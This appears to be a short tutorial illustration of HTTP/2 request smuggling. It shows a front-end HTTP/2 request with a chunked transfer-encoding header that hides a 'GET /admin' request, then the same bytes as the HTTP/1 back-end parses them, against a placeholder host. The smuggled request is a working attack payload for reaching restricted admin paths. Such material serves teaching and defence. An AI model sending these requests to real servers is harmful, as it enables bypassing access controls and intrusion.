 Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar
Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar